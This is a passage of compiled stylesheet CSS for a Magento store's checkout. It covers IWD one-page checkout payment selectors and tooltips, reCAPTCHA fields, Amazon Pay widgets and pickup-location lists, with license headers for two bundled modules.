  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip {
    top: 6px;
    width: 24px;
    height: 24px;
    border-radius: 4px;
    border: 1px solid #1979c3;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content {
    width: 215px;
    position: fixed;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content.iwd_opc_cc_tooltip_content_small:before,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content.iwd_opc_cc_tooltip_content_small:before,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content.iwd_opc_cc_tooltip_content_small:before,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content.iwd_opc_cc_tooltip_content_small:before {
    top: 16px;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content.iwd_opc_cc_tooltip_content_small:after,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content.iwd_opc_cc_tooltip_content_small:after,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content.iwd_opc_cc_tooltip_content_small:after,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content.iwd_opc_cc_tooltip_content_small:after {
    top: calc(16px - 6px);
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content.iwd_opc_cc_tooltip_content_big:before,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content.iwd_opc_cc_tooltip_content_big:before,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content.iwd_opc_cc_tooltip_content_big:before,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content.iwd_opc_cc_tooltip_content_big:before {
    top: 31px;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content.iwd_opc_cc_tooltip_content_big:after,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content.iwd_opc_cc_tooltip_content_big:after,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content.iwd_opc_cc_tooltip_content_big:after,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content.iwd_opc_cc_tooltip_content_big:after {
    top: calc(31px - 6px);
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content .iwd_opc_cc_wrapper,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content .iwd_opc_cc_wrapper,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content .iwd_opc_cc_wrapper,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content .iwd_opc_cc_wrapper {
    margin-top: 5px;
    margin-left: 0;
    margin-right: 5px;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content .iwd_opc_cc_wrapper:nth-child(4n),
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content .iwd_opc_cc_wrapper:nth-child(4n),
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content .iwd_opc_cc_wrapper:nth-child(4n),
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content .iwd_opc_cc_wrapper:nth-child(4n) {
    margin-right: 0;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content .iwd_opc_cc_wrapper:nth-child(-n+4),
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content .iwd_opc_cc_wrapper:nth-child(-n+4),
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content .iwd_opc_cc_wrapper:nth-child(-n+4),
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content .iwd_opc_cc_wrapper:nth-child(-n+4) {
    margin-top: 0;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip:hover:after,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip:hover:after,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip:hover:after,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip:hover:after,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip:hover:before,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip:hover:before,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip:hover:before,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip:hover:before {
    background: #006bb4;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip:after,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip:after,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip:after,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip:after,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip:before,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip:before,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip:before,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip:before {
    background: #1979c3;
    content: '';
    display: inline-block;
    position: absolute;
    border-radius: 4px;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip:after,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip:after,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip:after,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip:after {
    top: 10px;
    left: 5px;
    width: 12px;
    height: 2px;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip:before,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip:before,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip:before,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip:before {
    top: 5px;
    left: 10px;
    content: '';
    position: absolute;
    height: 12px;
    width: 2px;
    background: #1979c3;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_short,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_short {
    padding-right: 106px;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_preview,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_preview {
    right: 17px;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .payment-method {
    display: none;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .payment-method._active {
    display: block;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .payment-method .payment-method-title {
    display: none;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .payment-method .payment-method-content .iwd_opc_cc_wrapper:before {
    right: 16px;
    top: 5.5px;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .payment-method .payment-method-content .iwd_opc_cc_wrapper[data-https="1"]:before {
    right: 40px;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .payment-method .payment-method-content iframe {
    display: block;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .payment-method .payment-method-content .iwd_opc_gateway_payment {
    height: 190px;
    background: url('../IWD_Opc/images/redirect.png') center center no-repeat;
    background-size: contain;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .payment-method .payment-method-content .iwd_opc_payment_instructions {
    color: #1979c3;
    font-size: 12px;
    line-height: 17px;
    text-align: center;
    padding: 0 16px 0 16px;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .payment-method .payment-method-content .iwd_opc_payment_instructions .iwd_opc_payment_instructions_title {
    font-size: 14px;
    line-height: 21px;
    text-align: left;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .payment-method .payment-method-content .iwd_opc_payment_instructions .iwd_opc_payment_instructions_small {
    color: #676767;
    text-align: left;
    max-width: 50%;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .payment-method .payment-method-content .actions-toolbar {
    display: none;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .payment-method .iwd_opc_hosted_label {
    display: block;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_login #iwd_opc_login_captcha .iwd_opc_captcha_image {
    text-align: center;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_login #iwd_opc_login_captcha .iwd_opc_captcha_reload_sensitive_container {
    font-size: 12px;
    line-height: 17px;
    text-align: center;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_login #iwd_opc_login_captcha .iwd_opc_captcha_reload_sensitive_container .iwd_opc_case_sensitive_captcha {
    display: inline;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_login #iwd_opc_login_captcha .iwd_opc_captcha_reload_sensitive_container .iwd_opc_refresh_captcha_button {
    display: inline;
    cursor: pointer;
    color: #1979c3;
    text-transform: capitalize;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_login #iwd_opc_login_captcha .iwd_opc_captcha_reload_sensitive_container .iwd_opc_refresh_captcha_button:hover {
    color: #006bb4;
    text-decoration: underline;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_gift_message .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option img.iwd_opc_option_image,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_gift_message .field .iwd_opc_select_container .iwd_opc_select_option img.iwd_opc_option_image {
    width: 19px;
    height: 19px;
    box-sizing: border-box;
    border: 1px solid #e5e5e5;
    margin-left: 16px;
    border-radius: 4px;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option img.iwd_opc_option_image,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper .field .iwd_opc_select_container .iwd_opc_select_option img.iwd_opc_option_image {
    float: right;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper button.iwd_opc_button.iwd_opc_place_order_button.active {
    color: #fff;
    background: #1979c3;
    font-weight: 600;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper button.iwd_opc_button.iwd_opc_place_order_button.active:hover,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper button.iwd_opc_button.iwd_opc_place_order_button.active:focus,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper button.iwd_opc_button.iwd_opc_place_order_button.active:active {
    color: #fff;
    background: #006bb4;
  }
  .iwd_opc_wrapper #payment_form_iwd_authcim #iwd_authcim_cc_cid {
    max-width: inherit;
  }
  .onepage-index-index .nav-sections,
  .onepage-index-index .nav-toggle {
    display: none;
  }
  .onepage-index-index .logo {
    margin-left: 0;
  }
  .iwd_opc_popup_wrapper {
    display: none;
    position: fixed;
    top: 0;
    margin: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 105;
    width: 100%;
    height: 100%;
  }
  .iwd_opc_popup_wrapper.active {
    display: block;
  }
  .iwd_opc_popup_wrapper .iwd_opc_popup {
    position: absolute;
    top: 40%;
    left: 50%;
    width: 34.6233%;
    padding: 0 24px;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -40%);
    max-height: 85%;
  }
  @media (max-width: 1008px) {
    .iwd_opc_popup_wrapper .iwd_opc_popup {
      width: 100%;
      padding: 0;
      max-width: 368px;
      min-width: 288px;
    }
  }
  .iwd_opc_popup_wrapper .iwd_opc_popup .iwd_opc_popup_content {
    background: #fff;
    border-radius: 4px;
    outline: none;
    padding: 16px;
    box-shadow: 0 4px 8px 0 rgba(52, 52, 52, 0.2);
    max-width: 368px;
    margin: 0 auto;
  }
  .iwd_opc_popup_wrapper .iwd_opc_popup_mask {
    position: relative;
    padding: inherit;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
  }
  .iwd_main_wrapper .field .input-text._has-datepicker {
    width: 53%;
  }
  ._has-datepicker ~ .ui-datepicker-trigger {
    margin-left: -3rem;
  }
  #checkout-payment-method-load .selectize-control.single .selectize-dropdown.single {
    z-index: 9999;
  }
  @-moz-document url-prefix() {
    .iwd_main_wrapper .iwd_opc_field[type="password"]:not(:placeholder-shown) {
      font-size: 14px;
    }
  }
  /**
   * MageSpecialist
   *
   * NOTICE OF LICENSE
   *
   * This source file is subject to the Open Software License (OSL 3.0)
   * that is bundled with this package in the file LICENSE.txt.
   * It is also available through the world-wide-web at this URL:
   * http://opensource.org/licenses/osl-3.0.php
   * If you did not receive a copy of the license and are unable to
   * obtain it through the world-wide-web, please send an email
   * to info@magespecialist.it so we can send you a copy immediately.
   *
   * @category   MSP
   * @package    MSP_ReCaptcha
   * @copyright  Copyright (c) 2017 Skeeller srl (http://www.magespecialist.it)
   * @license    http://opensource.org/licenses/osl-3.0.php  Open Software License (OSL 3.0)
   */
  .login-container .g-recaptcha,
  .form-login .g-recaptcha {
    margin-bottom: 10px !important;
  }
  .required-captcha.checkbox {
    position: absolute;
    display: block;
    visibility: visible;
    overflow: hidden;
    opacity: 0;
    width: 1px;
    height: 1px;
  }
  .review-form .field-recaptcha {
    margin-bottom: 10px;
  }
  /**
   * Copyright 2016 Amazon.com, Inc. or its affiliates. All Rights Reserved.
   *
   * Licensed under the Apache License, Version 2.0 (the "License").
   * You may not use this file except in compliance with the License.
   * A copy of the License is located at
   *
   *  http://aws.amazon.com/apache2.0
   *
   * or in the "license" file accompanying this file. This file is distributed
   * on an "AS IS" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either
   * express or implied. See the License for the specific language governing
   * permissions and limitations under the License.
   */
  /** mini cart styling **/
  .product-social-links,
  .amazon-minicart-container {
    width: 100%;
    display: block;
    text-align: center;
  }
  .product-social-links .amazon-button-container,
  .amazon-minicart-container .amazon-button-container {
    display: inline-block;
    margin: 12px 0 4px 0;
  }
  .product-social-links .field-tooltip .field-tooltip-content,
  .amazon-minicart-container .field-tooltip .field-tooltip-content {
    top: 38px;
    left: -245px;
  }
  .product-social-links .field-tooltip .field-tooltip-content:before,
  .amazon-minicart-container .field-tooltip .field-tooltip-content:before {
    border: none;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 10px solid #666666;
    top: -10px;
    left: 244px;
  }
  .product-social-links .field-tooltip .field-tooltip-content:after,
  .amazon-minicart-container .field-tooltip .field-tooltip-content:after {
    border: none;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 10px solid #f4f4f4;
    top: -8px;
    left: 244px;
  }
  .amazon-addtoCart {
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
  }
  .revert-checkout {
    margin-top: 20px;
    display: block;
  }
  .centered-button {
    text-align: center;
    display: inline-block;
  }
  .catalog-product-view .centered-button {
    display: table;
  }
  .checkout-payment-method .amazon-sandbox-simulator {
    border-bottom: 1px solid #cccccc;
  }
  .checkout-payment-method .amazon-sandbox-simulator .payment-option-title {
    border-top: none;
    padding-top: 0;
  }
  .checkout-payment-method .amazon-sandbox-simulator .amazon-sandbox-simulator-scenario {
    margin-bottom: 10px;
  }
  .checkout-methods-items .centered-button {
    margin-bottom: 0;
  }
  @media all and (max-width: 768px) {
    .checkout-methods-items .centered-button {
      width: auto;
    }
  }
  .checkout-methods-items .field-tooltip {
    display: none;
  }
  .checkout-methods-items .field-tooltip .field-tooltip-content {
    right: -10px;
    top: 40px;
    left: auto;
  }
  .checkout-methods-items .field-tooltip .field-tooltip-content:before,
  .checkout-methods-items .field-tooltip .field-tooltip-content:after {
    border: 10px solid transparent;
    height: 0;
    width: 0;
    margin-top: -21px;
    right: 10px;
    left: auto;
    top: 0;
  }
  .checkout-methods-items .field-tooltip .field-tooltip-content:before {
    border-bottom-color: #666666;
  }
  .checkout-methods-items .field-tooltip .field-tooltip-content:after {
    border-bottom-color: #f4f4f4;
    top: 1px;
  }
  @media all and (max-width: 768px) {
    .checkout-methods-items .field-tooltip .field-tooltip-content {
      right: -56px;
      top: 38px;
      left: auto;
    }
    .checkout-methods-items .field-tooltip .field-tooltip-content:before,
    .checkout-methods-items .field-tooltip .field-tooltip-content:after {
      right: 56px;
    }
  }
  .amazon-widget {
    max-width: 400px;
    height: 228px;
  }
  .amazon-widget--address {
    margin-top: 20px;
  }
  .amazon-addresses {
    margin-top: 20px;
  }
  .amazon-addresses .amazon-address {
    margin-bottom: 20px;
  }
  .checkout-payment-method .amazon-payment-method .payment-method-title {
    visibility: hidden;
    padding-bottom: 0;
  }
  /** Prevent movement after a soft decline to other payment steps **/
  .opc-progress-bar-item._complete.lock-step {
    cursor: none;
    pointer-events: none;
  }
  @media all and (max-width: 768px) {
    .amazon-minicart-container .amazon-button-container {
      width: auto;
    }
  }
  .multi-checkout-fields label {
    display: block;
    margin-bottom: 7px;
  }
  .multi-checkout-fields .field {
    margin: 1.5em 0;
  }
  .multi-checkout-fields .field.checkbox label {
    display: inline-block;
    margin: 0 0 0 12px;
  }
  .collection-point-country,
  .collection-point-postalcode,
  .collection-point-button {
    display: inline-block;
    padding: 20px 10px 0 0;
  }
  .collection-point-list {
    border: 1px solid #c2c2c2;
    max-height: 200px;
    overflow: auto;
  }
  .collection-point-postalcode {
    max-width: 9em;
    vertical-align: top;
  }
  .field-error {
    color: #e02b27;
    font-size: 1.2rem;
    margin-top: 7px;
  }
  table.collection-point-opening-hours > tbody > tr > td {
    padding-bottom: 2px;
  }
  .box-order-shipping-address .box-subtitle {
    font-weight: 600;
  }
  .box-order-shipping-address .order-shipping-secondary-address {
    margin-top: 1rem;
  }
  #delivery-options-fields-block {
    max-width: 100%;
  }
  .pickup-locations-headline {
    font-weight: 600;
    font-size: 16px;
    margin-bottom: 25px;
  }
  .delivery-locations-form .delivery-locations-list {
    margin-top: 28px;
    margin-bottom: 28px;
    border: 1px solid #c2c2c2;
  }
  #pickup-locations-form .pickup-locations-list .pickup-location-wrapper {
    max-height: 500px;
    overflow-y: auto;
  }
  #pickup-locations-form .pickup-locations-list .pickup-location-wrapper::-webkit-scrollbar {
    width: 6px;
  }
  #pickup-locations-form .pickup-locations-list .pickup-location-wrapper::-webkit-scrollbar-thumb {
    border-radius: 3px;
    background-color: rgba(60, 60, 60, 0.5);
    -webkit-box-shadow: 0 0 1px rgba(255, 255, 255, 0.5);
  }
  #pickup-locations-form .pickup-locations-list .pickup-location {
    padding: 25px 25px 25px 20px;
    margin-left: 5px;
    border-bottom: 3px solid #c7c7c7;
  }
  #pickup-locations-form .pickup-locations-list .pickup-location:last-child {
    border-bottom: 0;
  }
  #pickup-locations-form .pickup-locations-list .pickup-location input[type="radio"] {
    width: 14px;
    height: 14px;
    line-height: 16px;
    margin: 2px 0 0;
    vertical-align: text-top;
  }
  #pickup-locations-form .pickup-locations-list .pickup-location label {
    margin-left: 15px;
  }
  #pickup-locations-form .pickup-locations-list .pickup-location label span {
    font-weight: 700;
    font-size: 16px;
    line-height: 16px;
  }
  #pickup-locations-form .pickup-locations-list .pickup-location ul {
    list-style: none;
    padding: 0;
  }
